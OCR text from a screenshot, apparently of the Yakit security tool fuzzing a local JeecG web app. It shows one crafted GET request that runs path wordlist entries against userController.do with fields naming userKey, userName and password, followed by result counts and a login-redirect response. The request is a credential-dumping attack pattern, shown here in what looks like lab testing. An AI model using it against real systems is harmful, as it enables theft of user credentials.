 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /jeecg_war_exploded/{{file:line
(D:\yakit\Yakit\yakit-projects\temp\tmp3596843123.txt)}}/userController.do?
datagrid&field=id,userKey,userName,password HTTP/1.1
2 Host ? : jeecg.local:8088
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length auto : 2
8
9
成功[519]
失败[0]
并发/负载
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms)
177 GET 200 259 32
207 GET 200 259 2
1 GET 302 0 56
2 GET 302 0 57
3 GET 302 0 61
快速预览
请求
响应
提取数据
美化
HEX
渲染
编码
9 <html>
10 <head>
11 <script type="text/javascript" src="plug-in/jquery/jquery-1.8.3.min.
js"></script>
12 <script type="text/javascript">
13 $(document).ready(function() {
14 window.location.href = "loginController.do?login";
15 });
16 </script>
17 </head>
18 <body>